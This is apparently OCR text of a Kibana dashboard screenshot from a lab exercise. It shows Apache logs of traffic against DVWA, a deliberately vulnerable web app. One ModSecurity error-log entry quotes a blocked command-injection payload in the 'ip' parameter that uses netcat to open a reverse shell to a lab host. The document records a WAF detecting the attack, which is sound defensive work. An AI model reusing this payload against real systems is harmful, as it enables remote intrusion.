 [Filebeat Apache] Access and e
192.168.1.142/elk/app/kibana#/dashboard/Filebeat-
80%
Más visitados
Comenzar a usar Firefox
UOC (Universitat Ober...
Inicio de sesión en el c...
Nueva pestaña
Dashboard / [Filebeat Apache] Access and error logs ECS
Response codes over time [Filebeat Apache] ECS
Count
1,500
1,000
500
0
2019-12-01 00:00 2019-12-05 00:00 2019-12-09 00:00 2019-12-13 00:00 2019-12-17 00:00 2019-12-21 00:00 2019-12-25 00:00
@timestamp per 12 hours
403
200
302
404
301
Operating systems break...
No results found
Top URLs by response code [Filebeat Apache] ECS
/dvwa/vulnerabili...
/dvwa/login.php: URL
/dvwa/vulnerabil...
/favicon.ico: URL
/dvwa/dvwa/css/...
403
200
302
404
304
Browsers breakdown [Filebeat Apache] ECS
Firefox Wget 71.0 52.0 70.0 1.14
Error logs over time [Filebeat Apache] ECS
Count
1,000
500
0
2019-12-01 00:00 2019-12-05 00:00 2019-12-09 00:00 2019-12-13 00:00 2019-12-17 00:00 2019-12-21 00:00 2019-12-25 00:00
@timestamp per 12 hours
error
notice
warn
Apache errors log [Filebeat Apache] ECS
1–50 of 1,804
Time source.address log.level apache2.error.module message
Dec 16, 2019 @ 20:04:59.011 192.168.1.110 error -
[client 192.168.1.110] ModSecurity: Access denied with code 403 (phase 2). Pattern match "\\\\W{4,}"
at ARGS:ip. [file "/etc/httpd/modsecurity.d/activated_rules/modsecurity_crs_40_generic_attacks.con
f"] [line "37"] [id "960024"] [rev "2"] [msg "Meta-Character Anomaly Detection Alert - Repetative No
n-Word Characters"] [data "Matched Data: && found within ARGS:ip: 127.0.0.1 && nc.traditional 192.1
68.1.10 443 -e /bin/sh"] [ver "OWASP_CRS/2.2.9"] [maturity "9"] [accuracy "8"] [hostname "proxy-wa